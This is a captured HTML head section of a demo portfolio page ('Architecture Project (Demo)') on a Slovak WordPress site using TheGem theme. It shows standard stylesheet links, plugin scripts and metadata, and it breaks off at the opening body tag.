

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jedenast.sk/pf/architecture-project-11/
body_size: 14849
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="sk-SK" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jedenast.sk/xmlrpc.php">
	<title>Architecture Project (Demo) &#8211; JEDENAST.SK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: JEDENAST.SK &raquo;" href="https://jedenast.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu JEDENAST.SK &raquo;" href="https://jedenast.sk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jedenast.sk\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-preloader.css' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-reset.css' type='text/css' media='all' />
<style id='thegem-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
</style>
<link rel='stylesheet' id='thegem-grid-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://jedenast.sk/wp-content/themes/thegem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-header.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-new-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-perevazka-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/custom-AhNbYESu.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-additional-blog-1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-hovers-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-hovers.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-vc_elements.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jedenast.sk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://jedenast.sk/wp-content/plugins/cookie-notice/css/front.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://jedenast.sk/wp-content/plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thegem-woocommerce-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce1-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce1.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-temp-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-temp.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-woocommerce-custom-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-woocommerce-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-js_composer_columns.css' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' id='thegem-settings-init-js-extra'>
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/jedenast.sk\/wp-content\/themes\/thegem","rootUrl":"https:\/\/jedenast.sk","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-settings-init.js' id='thegem-settings-init-js'></script>
<script type='text/javascript' id='layerslider-greensock-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.7.6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js' id='layerslider-greensock-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js' id='layerslider-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js' id='layerslider-transitions-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-fullwidth-loader.js' id='thegem-fullwidth-optimizer-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/html5.js' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js' id='mmm-googlemap-js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ko\u0161\u00edk","cart_url":"https:\/\/jedenast.sk\/kosik\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' id='zilla-likes-js-extra'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/zilla-likes/scripts/zilla-likes.js' id='zilla-likes-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js' id='vc_woocommerce-add-to-cart-js-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://jedenast.sk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedenast.sk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 3.5.4" />
<link rel="canonical" href="https://jedenast.sk/pf/architecture-project-11/" />
<link rel='shortlink' href='https://jedenast.sk/?p=16986' />
<link rel="alternate" type="application/json+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jedenast.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Farchitecture-project-11%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jedenast.sk/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="32x32" />
<link rel="icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<meta name="msapplication-TileImage" content="https://jedenast.sk/wp-content/uploads/2019/05/logo-mobile.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" data-type="vc_custom-css">.page-title-block .breadcrumbs-container {
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 100%;
}
.page-title-block {
       border-bottom: 3px solid #eaedec;
}

.bc-devider:before {
    color: #5f727f;
}
.breadcrumbs span {
    color: #99a9b5;
}
.breadcrumbs .current {
    color: #3c3950;
    padding-bottom: 12px;
    border-bottom: 3px solid #3c3950;
}

a.socials-item i {
    color: #c9d1d8 !important;
}
.block-content {
    padding: 85px 0 100px;
}
.temp .gem-textbox-content a:hover{
    color: #00bcd4 !important;
}
.hamburger-toggle span {
    background-color: #3c3950 !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1455634917351{margin-bottom: -50px !important;}.vc_custom_1455631896919{padding-right: 0px !important;padding-left: 0px !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Architecture Project (Demo)"/>
<meta property="og:description" content="Minimalistic stylish template with gallery slider"/>
<meta property="og:site_name" content="JEDENAST.SK"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://jedenast.sk/pf/architecture-project-11/"/>

<meta itemprop="name" content="Architecture Project (Demo)"/>
<meta itemprop="description" content="Minimalistic stylish template with gallery slider"/>
</head>


<body data-rsssl=1 class="thegem_pf_item-template-default single single-thegem_pf_item postid-16986 cookies-not-set woocommerce-no-js wpb-js-composer js-comp-ver-5.5.2 vc_responsive">




<div id="page" class="layout-fullwidth header-style-3">

